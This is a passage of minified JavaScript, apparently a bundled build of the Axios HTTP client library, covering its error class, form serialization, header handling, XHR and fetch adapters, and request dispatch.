n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:eU,hasOwnProperty:eD,hasOwnProp:eD,reduceDescriptors:ez,freezeMethods:e=>{ez(e,(t,r)=>{if(e_(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(e_(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(ev(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:eB,global:eN,isContextDefined:eM,ALPHABET:e$,generateString:(e=16,t=e$.ALPHA_DIGIT)=>{let r="",{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},isSpecCompliantForm:function(e){return!!(e&&e_(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(ex(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;let o=ev(e)?[]:{};return ek(e,(e,t)=>{let i=r(e,n+1);em(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:eV,isThenable:e=>e&&(ex(e)||e_(e))&&e_(e.then)&&e_(e.catch),setImmediate:eX,asap:eH};function eJ(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}eG.inherits(eJ,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:eG.toJSONObject(this.config),code:this.code,status:this.status}}});let eK=eJ.prototype,eY={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{eY[e]={value:e}}),Object.defineProperties(eJ,eY),Object.defineProperty(eK,"isAxiosError",{value:!0}),eJ.from=(e,t,r,n,o,i)=>{let a=Object.create(eK);return eG.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),eJ.call(a,e.message,t,r,n,o),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};var eQ=r(81029).hp;function eZ(e){return eG.isPlainObject(e)||eG.isArray(e)}function e0(e){return eG.endsWith(e,"[]")?e.slice(0,-2):e}function e1(e,t,r){return e?e.concat(t).map(function(e,t){return e=e0(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let e2=eG.toFlatObject(eG,{},null,function(e){return/^is[A-Z]/.test(e)}),e8=function(e,t,r){if(!eG.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=eG.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!eG.isUndefined(t[e])})).metaTokens,o=r.visitor||u,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&eG.isSpecCompliantForm(t);if(!eG.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(eG.isDate(e))return e.toISOString();if(!s&&eG.isBlob(e))throw new eJ("Blob is not supported. Use a Buffer instead.");return eG.isArrayBuffer(e)||eG.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):eQ.from(e):e}function u(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(eG.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var u;if(eG.isArray(e)&&(u=e,eG.isArray(u)&&!u.some(eZ))||(eG.isFileList(e)||eG.endsWith(r,"[]"))&&(s=eG.toArray(e)))return r=e0(r),s.forEach(function(e,n){eG.isUndefined(e)||null===e||t.append(!0===a?e1([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!eZ(e)||(t.append(e1(o,r,i),l(e)),!1)}let c=[],f=Object.assign(e2,{defaultVisitor:u,convertValue:l,isVisitable:eZ});if(!eG.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!eG.isUndefined(r)){if(-1!==c.indexOf(r))throw Error("Circular reference detected in "+n.join("."));c.push(r),eG.forEach(r,function(r,i){!0===(!(eG.isUndefined(r)||null===r)&&o.call(t,r,eG.isString(i)?i.trim():i,n,f))&&e(r,n?n.concat(i):[i])}),c.pop()}}(e),t};function e5(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function e3(e,t){this._pairs=[],e&&e8(e,this,t)}let e6=e3.prototype;function e4(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function e7(e,t,r){let n;if(!t)return e;let o=r&&r.encode||e4;eG.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):eG.isURLSearchParams(t)?t.toString():new e3(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}e6.append=function(e,t){this._pairs.push([e,t])},e6.toString=function(e){let t=e?function(t){return e.call(this,t,e5)}:e5;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class e9{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){eG.forEach(this.handlers,function(t){null!==t&&e(t)})}}let te={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},tt="undefined"!=typeof URLSearchParams?URLSearchParams:e3,tr="undefined"!=typeof FormData?FormData:null,tn="undefined"!=typeof Blob?Blob:null,to="undefined"!=typeof window&&"undefined"!=typeof document,ti="object"==typeof navigator&&navigator||void 0,ta=to&&(!ti||0>["ReactNative","NativeScript","NS"].indexOf(ti.product)),ts="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,tl=to&&window.location.href||"http://localhost",tu={...l,isBrowser:!0,classes:{URLSearchParams:tt,FormData:tr,Blob:tn},protocols:["http","https","file","blob","url","data"]},tc=function(e){if(eG.isFormData(e)&&eG.isFunction(e.entries)){let t={};return eG.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&eG.isArray(n)?n.length:i,s)?eG.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&eG.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&eG.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(eG.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},tf={transitional:te,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=eG.isObject(e);if(i&&eG.isHTMLForm(e)&&(e=new FormData(e)),eG.isFormData(e))return o?JSON.stringify(tc(e)):e;if(eG.isArrayBuffer(e)||eG.isBuffer(e)||eG.isStream(e)||eG.isFile(e)||eG.isBlob(e)||eG.isReadableStream(e))return e;if(eG.isArrayBufferView(e))return e.buffer;if(eG.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,e8(a,new tu.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return tu.isNode&&eG.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},s))).toString()}if((r=eG.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return e8(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(eG.isString(l))try{return(0,JSON.parse)(l),eG.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||tf.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(eG.isResponse(e)||eG.isReadableStream(e))return e;if(e&&eG.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw eJ.from(e,eJ.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:tu.classes.FormData,Blob:tu.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};eG.forEach(["delete","get","head","post","put","patch"],e=>{tf.headers[e]={}});let tp=eG.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),th=Symbol("internals");function td(e){return e&&String(e).trim().toLowerCase()}function tg(e){return!1===e||null==e?e:eG.isArray(e)?e.map(tg):String(e)}function tv(e,t,r,n,o){if(eG.isFunction(n))return n.call(this,t,r);if(o&&(t=r),eG.isString(t)){if(eG.isString(n))return -1!==t.indexOf(n);if(eG.isRegExp(n))return n.test(t)}}class tm{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=td(t);if(!o)throw Error("header name must be a non-empty string");let i=eG.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=tg(e))}let i=(e,t)=>eG.forEach(e,(e,r)=>o(e,r,t));if(eG.isPlainObject(e)||e instanceof this.constructor)i(e,t);else{let n;if(eG.isString(e)&&(e=e.trim())&&(n=e,!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(n.trim())))i((e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&tp[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o})(e),t);else if(eG.isHeaders(e))for(let[t,n]of e.entries())o(n,t,r);else null!=e&&o(t,e,r)}return this}get(e,t){if(e=td(e)){let r=eG.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(eG.isFunction(t))return t.call(this,e,r);if(eG.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=td(e)){let r=eG.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||tv(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=td(e)){let o=eG.findKey(r,e);o&&(!t||tv(r,r[o],o,t))&&(delete r[o],n=!0)}}return eG.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||tv(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return eG.forEach(this,(n,o)=>{let i=eG.findKey(r,o);if(i){t[i]=tg(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=tg(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return eG.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&eG.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[th]=this[th]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=td(e);if(!t[n]){let o=eG.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return eG.isArray(e)?e.forEach(n):n(e),this}}function ty(e,t){let r=this||tf,n=t||r,o=tm.from(n.headers),i=n.data;return eG.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function tb(e){return!!(e&&e.__CANCEL__)}function t_(e,t,r){eJ.call(this,null==e?"canceled":e,eJ.ERR_CANCELED,t,r),this.name="CanceledError"}function tw(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new eJ("Request failed with status code "+r.status,[eJ.ERR_BAD_REQUEST,eJ.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}tm.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),eG.reduceDescriptors(tm.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),eG.freezeMethods(tm),eG.inherits(t_,eJ,{__CANCEL__:!0});let tx=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),u=o[a];r||(r=l),n[i]=s,o[i]=l;let c=a,f=0;for(;c!==i;)f+=n[c++],c%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let p=u&&l-u;return p?Math.round(1e3*f/p):void 0}},tE=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},tO=(e,t,r=3)=>{let n=0,o=tx(50,250);return tE(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},tR=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},tA=e=>(...t)=>eG.asap(()=>e(...t)),tS=tu.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,tu.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(tu.origin),tu.navigator&&/(msie|trident)/i.test(tu.navigator.userAgent)):()=>!0,tj=tu.hasStandardBrowserEnv?{write(e,t,r,n,o,i){let a=[e+"="+encodeURIComponent(t)];eG.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),eG.isString(n)&&a.push("path="+n),eG.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){let t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function tC(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let tP=e=>e instanceof tm?{...e}:e;function tI(e,t){t=t||{};let r={};function n(e,t,r,n){return eG.isPlainObject(e)&&eG.isPlainObject(t)?eG.merge.call({caseless:n},e,t):eG.isPlainObject(t)?eG.merge({},t):eG.isArray(t)?t.slice():t}function o(e,t,r,o){return eG.isUndefined(t)?eG.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!eG.isUndefined(t))return n(void 0,t)}function a(e,t){return eG.isUndefined(t)?eG.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(tP(e),tP(t),r,!0)};return eG.forEach(Object.keys(Object.assign({},e,t)),function(n){let i=l[n]||o,a=i(e[n],t[n],n);eG.isUndefined(a)&&i!==s||(r[n]=a)}),r}let tT=e=>{let t,r=tI({},e),{data:n,withXSRFToken:o,xsrfHeaderName:i,xsrfCookieName:a,headers:s,auth:l}=r;if(r.headers=s=tm.from(s),r.url=e7(tC(r.baseURL,r.url),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),eG.isFormData(n)){if(tu.hasStandardBrowserEnv||tu.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(t=s.getContentType())){let[e,...r]=t?t.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...r].join("; "))}}if(tu.hasStandardBrowserEnv&&(o&&eG.isFunction(o)&&(o=o(r)),o||!1!==o&&tS(r.url))){let e=i&&a&&tj.read(a);e&&s.set(i,e)}return r},tk="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=tT(e),u=l.data,c=tm.from(l.headers).normalize(),{responseType:f,onUploadProgress:p,onDownloadProgress:h}=l;function d(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let g=new XMLHttpRequest;function v(){if(!g)return;let n=tm.from("getAllResponseHeaders"in g&&g.getAllResponseHeaders());tw(function(e){t(e),d()},function(e){r(e),d()},{data:f&&"text"!==f&&"json"!==f?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:n,config:e,request:g}),g=null}g.open(l.method.toUpperCase(),l.url,!0),g.timeout=l.timeout,"onloadend"in g?g.onloadend=v:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(v)},g.onabort=function(){g&&(r(new eJ("Request aborted",eJ.ECONNABORTED,e,g)),g=null)},g.onerror=function(){r(new eJ("Network Error",eJ.ERR_NETWORK,e,g)),g=null},g.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||te;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new eJ(t,n.clarifyTimeoutError?eJ.ETIMEDOUT:eJ.ECONNABORTED,e,g)),g=null},void 0===u&&c.setContentType(null),"setRequestHeader"in g&&eG.forEach(c.toJSON(),function(e,t){g.setRequestHeader(t,e)}),eG.isUndefined(l.withCredentials)||(g.withCredentials=!!l.withCredentials),f&&"json"!==f&&(g.responseType=l.responseType),h&&([i,s]=tO(h,!0),g.addEventListener("progress",i)),p&&g.upload&&([o,a]=tO(p),g.upload.addEventListener("progress",o),g.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{g&&(r(!t||t.type?new t_(null,e,g):t),g.abort(),g=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let m=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(m&&-1===tu.protocols.indexOf(m))return void r(new eJ("Unsupported protocol "+m+":",eJ.ERR_BAD_REQUEST,e));g.send(u||null)})},tB=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},tN=async function*(e,t){for await(let r of tM(e))yield*tB(r,t)},tM=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},tL=(e,t,r,n)=>{let o,i=tN(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},tU="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,tD=tU&&"function"==typeof ReadableStream,tF=tU&&("function"==typeof TextEncoder?(n=new TextEncoder,e=>n.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer())),tz=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},tW=tD&&tz(()=>{let e=!1,t=new Request(tu.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),tq=tD&&tz(()=>eG.isReadableStream(new Response("").body)),t$={stream:tq&&(e=>e.body)};tU&&(s=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{t$[e]||(t$[e]=eG.isFunction(s[e])?t=>t[e]():(t,r)=>{throw new eJ(`Response type '${e}' is not supported`,eJ.ERR_NOT_SUPPORT,r)})}));let tV=async e=>{if(null==e)return 0;if(eG.isBlob(e))return e.size;if(eG.isSpecCompliantForm(e)){let t=new Request(tu.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return eG.isArrayBufferView(e)||eG.isArrayBuffer(e)?e.byteLength:(eG.isURLSearchParams(e)&&(e+=""),eG.isString(e))?(await tF(e)).byteLength:void 0},tX=async(e,t)=>{let r=eG.toFiniteNumber(e.getContentLength());return null==r?tV(t):r},tH={http:null,xhr:tk,fetch:tU&&(async e=>{let t,r,{url:n,method:o,data:i,signal:a,cancelToken:s,timeout:l,onDownloadProgress:u,onUploadProgress:c,responseType:f,headers:p,withCredentials:h="same-origin",fetchOptions:d}=tT(e);f=f?(f+"").toLowerCase():"text";let g=((e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof eJ?t:new t_(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new eJ(`timeout ${t} of ms exceeded`,eJ.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>eG.asap(a),s}})([a,s&&s.toAbortSignal()],l),v=g&&g.unsubscribe&&(()=>{g.unsubscribe()});try{if(c&&tW&&"get"!==o&&"head"!==o&&0!==(r=await tX(p,i))){let e,t=new Request(n,{method:"POST",body:i,duplex:"half"});if(eG.isFormData(i)&&(e=t.headers.get("content-type"))&&p.setContentType(e),t.body){let[e,n]=tR(r,tO(tA(c)));i=tL(t.body,65536,e,n)}}eG.isString(h)||(h=h?"include":"omit");let a="credentials"in Request.prototype;t=new Request(n,{...d,signal:g,method:o.toUpperCase(),headers:p.normalize().toJSON(),body:i,duplex:"half",credentials:a?h:void 0});let s=await fetch(t),l=tq&&("stream"===f||"response"===f);if(tq&&(u||l&&v)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=s[t]});let t=eG.toFiniteNumber(s.headers.get("content-length")),[r,n]=u&&tR(t,tO(tA(u),!0))||[];s=new Response(tL(s.body,65536,r,()=>{n&&n(),v&&v()}),e)}f=f||"text";let m=await t$[eG.findKey(t$,f)||"text"](s,e);return!l&&v&&v(),await new Promise((r,n)=>{tw(r,n,{data:m,headers:tm.from(s.headers),status:s.status,statusText:s.statusText,config:e,request:t})})}catch(r){if(v&&v(),r&&"TypeError"===r.name&&/fetch/i.test(r.message))throw Object.assign(new eJ("Network Error",eJ.ERR_NETWORK,e,t),{cause:r.cause||r});throw eJ.from(r,r&&r.code,e,t)}})};eG.forEach(tH,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let tG=e=>`- ${e}`,tJ=e=>eG.isFunction(e)||null===e||!1===e,tK={getAdapter:e=>{let t,r,{length:n}=e=eG.isArray(e)?e:[e],o={};for(let i=0;i<n;i++){let n;if(r=t=e[i],!tJ(t)&&void 0===(r=tH[(n=String(t)).toLowerCase()]))throw new eJ(`Unknown adapter '${n}'`);if(r)break;o[n||"#"+i]=r}if(!r){let e=Object.entries(o).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new eJ("There is no suitable adapter to dispatch the request "+(n?e.length>1?"since :\n"+e.map(tG).join("\n"):" "+tG(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r}};function tY(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new t_(null,e)}function tQ(e){return tY(e),e.headers=tm.from(e.headers),e.data=ty.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),tK.getAdapter(e.adapter||tf.adapter)(e).then(function(t){return tY(e),t.data=ty.call(e,e.transformResponse,t),t.headers=tm.from(t.headers),t},function(t){return!tb(t)&&(tY(e),t&&t.response&&(t.response.data=ty.call(e,e.transformResponse,t.response),t.response.headers=tm.from(t.response.headers))),Promise.reject(t)})}let tZ="1.7.9",t0={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{t0[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let t1={};t0.transitional=function(e,t,r){function n(e,t){return"[Axios v"+tZ+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new eJ(n(o," has been removed"+(t?" in "+t:"")),eJ.ERR_DEPRECATED);return t&&!t1[o]&&(t1[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},t0.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let t2={assertOptions:function(e,t,r){if("object"!=typeof e)throw new eJ("options must be an object",eJ.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new eJ("option "+i+" must be "+r,eJ.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new eJ("Unknown option "+i,eJ.ERR_BAD_OPTION)}},validators:t0},t8=t2.validators;class t5{constructor(e){this.defaults=e,this.interceptors={request:new e9,response:new e9}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=tI(this.defaults,t);void 0!==o&&t2.assertOptions(o,{silentJSONParsing:t8.transitional(t8.boolean),forcedJSONParsing:t8.transitional(t8.boolean),clarifyTimeoutError:t8.transitional(t8.boolean)},!1),null!=i&&(eG.isFunction(i)?t.paramsSerializer={serialize:i}:t2.assertOptions(i,{encode:t8.function,serialize:t8.function},!0)),t2.assertOptions(t,{baseUrl:t8.spelling("baseURL"),withXsrfToken:t8.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&eG.merge(a.common,a[t.method]);a&&eG.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=tm.concat(s,a);let l=[],u=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(u=u&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let c=[];this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let f=0;if(!u){let e=[tQ.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,c),n=e.length,r=Promise.resolve(t);f<n;)r=r.then(e[f++],e[f++]);return r}n=l.length;let p=t;for(f=0;f<n;){let e=l[f++],t=l[f++];try{p=e(p)}catch(e){t.call(this,e);break}}try{r=tQ.call(this,p)}catch(e){return 